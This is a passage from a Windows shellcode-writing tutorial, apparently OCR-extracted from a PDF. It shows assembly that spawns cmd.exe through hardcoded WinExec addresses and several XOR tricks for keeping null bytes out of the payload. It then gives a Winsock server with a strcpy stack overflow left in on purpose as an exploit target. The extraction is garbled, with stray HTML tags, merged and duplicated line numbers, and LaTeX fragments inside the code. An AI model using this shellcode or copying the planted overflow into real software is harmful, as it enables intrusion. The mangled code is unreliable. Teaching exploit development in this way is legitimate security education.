``````
7
8 void main()
9 {
10 char var[4];
11 var[0]='c';
12 var[1]='m';
13 var[2]='d';
14 var[3]='\0'; //will cause problems as we can't use 00 to execute.
15 WinExec(var,1);
16 exit(1);
17 }
```
The code in cmnd.cpp declares a character array which is populated with the string "cmd", then the function WinExec is passed this array to execute the command. This command could have been anything from executing notepad or tftp.

Now that we have the above code working let us modify this code to execute in assembly. Again browsing to the disassembled code we get the following code.

```
1 10: char var[4];
2 11: var[0]='c';3 00401028 mov byte ptr [ebp-4],63h
4 12: var[1]='m';
5 0040102C mov byte ptr [ebp-3],6Dh
6 13: var[2] = 'd';7 00401030 mov byte ptr [ebp-2],64h
8 14: var[3]='\0'; //will cause problems as we can't use 00 to execute.
9 00401034 mov byte ptr [ebp-1],0
10 15: WinExec(var, 1);
11 00401038 mov esi,esp
12 0040103A push 1
13 0040103C lea eax, [ebp-4]
14 0040103F push eax
15 00401040 call dword ptr [__imp__WinExec@8 (0042413c)]
16 00401046 cmp esi,esp
17 00401048 call __chkesp (00401250)
18 16: exit(1);
19 0040104D push 1
20 0040104F call exit (004010c0)
```
Stripping out the prologue and epilogue code, we should get the above code. Let us review the assembly code.

```
Part IV
1 // cmndasmdrty.cpp : Defines the entry point for the console application.
2 //
3
4 #include "stdafx.h"
5
6 void main()
   7 {
8 __asm
9 {<br>10 mov
               10 mov byte ptr [ebp-4],63h //var[0]='c'
11 mov byte ptr [ebp-3], 6Dh //var[1] = 'm'<br>12 mov byte ptr [ebp-2], 64h //var[2] = 'd'12 mov byte ptr [ebp-2],64h //var[2]='d'
13 mov byte ptr [ebp-1], 0 //var[3] = \sqrt{0}14 //will cause problems as we can't use 00, it will terminate the //
15 //entire shellcode.
```
Page 8 of 28```
16 //code for WinExec(var, 1);
17 //mov esi,esp, we do not really need this instruction
18 //to execute.
19 push 1 //argument that is being passed to winexec
20 lea eax,[ebp-4]
21 push eax //puting the value onto the stack
22 mov eax, 0x77e684C6 //call dword ptr [__imp__WinExec@8 (0042413c)]
23 call eax<br>24 //cmp
24 //cmp esi,esp we do not really need this instruction to execute.
              25 25 (00401250) we do not really need this instruction to execute.
26 //code for exit(1);
27 push 1
28 mov eax, 0x77E75CB5
29 call eax
30 }
31 }
```
As you will notice a lot of code has been stripped out. To generate Op Code, we try to strip out as many unnecessary instructions as possible.

To see exactly what is happening behind the scenes, open the memory window (Alt+6). After the execution of line 10, enter EBP (0x0012FF80),in the address bar of the memory window and browse to it. Continue stepping through the assembly code (F10), the opcode that is being loaded into the memory is visible.

First the characters are loaded one at a time onto the stack away from ebp (ebp-1,ebp-2 etc), then the number 1 is written onto the stack, then the string cmd\0 is written onto the stack. Once they arguments are written onto the stack, the WinExec address is loaded into eax and then eax is called. Similarly 1 is written onto the stack and then the exit address is loaded into eax and eax is then called.

Now that we know that the assembly code is working we have to still work out a method to avoid the NULL character that is terminating the cmd string.

```
Part IV
1 // cmndasm.cpp : Defines the entry point for the console application.<br>2 //
   2 //
3
4 #include "stdafx.h"
5
6 void main()
   7 {
8 __asm
9 {
10 mov esp, ebp
11 xor esi,esi
12 push esi
13
14 mov byte ptr [ebp-4], 63h<br>15 mov byte ptr [ebp-3].6Dh
              byte ptr [ebp-3], 6Dh
16 mov byte ptr [ebp-2], 64h<br>17 //mov byte ptr [ebp-1], 0
                 byte ptr [ebp-1], 0
18
19 push 1
20 lea eax, [ebp-4]
21 push eax
22
23 mov eax, 0x77e684C6
```
 -```
24 call eax
25
26 push 1
27
28 mov eax, 0x77E75CB5
29 call eax
3031 \rightarrow
```
The assembly code must be modified by moving the stack pointer (ESP) to the location held by EBP, Once that is done, then an XOR operation is performed on ESI (perform the XOR will store zero into ESI). Finally the value stored in ESI (0x00000000) is pushed onto the stack at the current stack pointer location. When the next instruction is loaded onto the stack the NULL doesn't require to be appended since ESI already loaded the NULL byte into the same location.

Thus in essence, NULL byte is loaded onto a memory address (this fills a location with 0x00000000) then we overwrite only the last three bytes (0x00414141). This would allow to append NULL byte without terminating the shellcode execution.



# Figure: Overwriting content once NULL bytes are loaded into location

### Use of XOR to avoid NULL in OP Code.

In the previous section XOR was used to empty a location and overwrite data in that memory location. In this section we will use XOR on the entire string.

Using XOR is one of the many methods that is used to terminate a string with a NULL character without actually using the NULL byte. Another possible method to overcome the NULL problem would be to XOR the value that has to be stored. Modifying the above example we take a value 0x777777ff for example (this can be any value that doesn't contain NULL characters or any of the other special characters that cause problems) and XOR the value with the characters we want to use i.e. 0x00646d63 (NULLdmc), this can be done using the scientific calculator built in into windows, don't forget to select hex button on it when calculating the XOR value.```
1 // cmndasmxor.cpp : Defines the entry point for the console application.
2 #include "stdafx.h"
3
4 void main()
5 {
6 __asm
7 {
8 mov esp, ebp
9 xor esi,esi
10 push esi
11 //original cmd\0
12 // mov byte ptr [ebp-4],63h
13 // mov byte ptr [ebp-3],6Dh
14 // mov byte ptr [ebp-2], 64h<br>15 // mov byte ptr [ebp-1], 0
15 // mov byte ptr [ebp-1], 0
16
17 mov ecx, 0x777777ff
18 mov ebx, 0x77131A9C
19 xor ecx, ebx
20 //resulting XOR value (0x00646d63) is stored in ecx.
21 mov [ebp - 4], ecx
22 //the resulting value cmd\0 will be pushed onto the stack.
23 push 1
24 lea eax,[ebp-4]
25 push eax
26 mov eax, 0x77e684C6
27 call eax
28 push 1 //push 1 to exit
29 mov eax, 0x77E75CB5
30 call eax
31 }
32 }
```
In the above example if instead of a cmd\0 if we had a longer string like notepad then the above code could be modified as below.

```
1 mov byte ptr [ebp-8],6Eh //n
2 mov byte ptr [ebp-7],6Fh //o
3 mov byte ptr [ebp-6],74h //t
4 mov byte ptr [ebp-5],65h //e
5 //mov byte ptr [ebp-4],70h //p
6 //mov byte ptr [ebp-3],61h //a
7 //mov byte ptr [ebp-2], 64h //d<br>8 //mov byte ptr [ebp-1], 0
8 //mov byte ptr [ebp-1], 0 //\0
9 //method two where we xor the 4bytes to store pad\0
10 mov ecx, 0x777777ff
11 mov ebx, 0x7713168F
12 xor ecx, ebx
13
14 mov [ebp - 4], ecx
15 push ecx
```
Another possible method of getting the same results would be to use the 8 bit register value of a register on which an XOR has been performed. Thus instead of performing an XOR on the the word pad\0, we perform an XOR on ecx register with itself, thus resulting in storing 0x00000000 in ecx and then using the cl or ch register to store the result in the place of a null.```
1 mov byte ptr [ebp-8], 6Eh<br>2 mov byte ptr [ebp-7], 6Fh
2 mov byte ptr [ebp-7], 6Fh<br>3 mov byte ptr [ebp-6], 74h
                 byte ptr [ebp-6], 74h
4 mov byte ptr [ebp-5], 65h<br>5 mov byte ptr [ebp-4], 70h
   5 mov byte ptr [ebp-4],70h
6 mov byte ptr [ebp-3],61h
7 mov byte ptr [ebp-2], 64h<br>8 //mov byte ptr [ebp-1].0
   8 //mov byte ptr [ebp-1],0
9 //Thus storing 0x00000000 in ecx.
10 xor ecx, ecx
11 //Taking the lowest bit which is stored in cl of the ecx register and pushing the
   result onto the stack(refer windows assembly chapter)
12 mov [ebp - 1], cl
13
14 //push eax
15 push cl
```
Now that we know how to write shellcode let us take a simple client and server application which is vulnerable to similar stack overflow.

# <u>Client Server Application</u>

In the previous section we learnt how to create shell code and overcome some obstacles in creating shellcode. In this section we will write a vulnerable client / server console application and will implement a fully functional exploit.

```
1 /* server.cpp : Defines the entry point for the console application.
2 Written in VC 6.0*/
3
4 #include "stdafx.h"
5 #include <iostream>
6 #include <winsock.h>
7 #include <windows.h>
8
9 //load windows socket
10 #pragma comment(lib, "wsock32.lib")
11
12 //Define Return Messages
13 #define SS_ERROR 1
14 #define SS_OK 0
15
16
17 void pr( char *str)
18 {
19 char buf[2000]="";
20 strcpy(buf, str);
21 }
22 void sError(char *str)
23 {
24 MessageBox (NULL, str, "socket Error" ,MB_OK);
25 WSACleanup();
26 }
27
28
29 int main(int argc, char **argv)
30 {
31
``````
32 if ( argc != 2)
33 {
34 printf("\nUsage: %s <Port Number to listen on.>\n", argv[0]);
35 return SS_ERROR;
36 }
37
38 WORD sockVersion;
39 WSADATA wsaData;
40
41 int rVal;
42 char Message[5000]="";
43 char buf[2000]="";
44
45 u_short LocalPort;
46 LocalPort = atoi(argv[1]);
47
48 //wsock32 initialized for usage
49 sockVersion = MAKEWORD(1,1);
50 WSAStartup(sockVersion, &wsaData);
51
52 //create server socket
53 SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
54
55 if(serverSocket == INVALID_SOCKET)
56 {
57 sError("Failed socket()");
58 return SS_ERROR;
59 }
60
61 SOCKADDR_IN sin;
62 sin.sin_family = PF_INET;
63 sin.sin_port = htons(LocalPort);
64 sin.sin_addr.s_addr = INADDR_ANY;
65
66 //bind the socket
67 rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));
68 if(rVal == SOCKET_ERROR)
69 {
70 sError("Failed bind()");
71 WSACleanup();
72 return SS_ERROR;
73 }
74
75 //get socket to listen
76 rVal = listen(serverSocket, 10);
77 if (rVal == SOCKET_ERROR)78 {
79 sError("Failed listen()");
80 WSACleanup();
81 return SS_ERROR;
82 }
83
84 //wait for a client to connect
85 SOCKET clientSocket;
86 clientSocket = accept(serverSocket, NULL, NULL);
87 if(clientSocket == INVALID_SOCKET)
88 {
89 sError("Failed accept()");
90 WSACleanup();
```
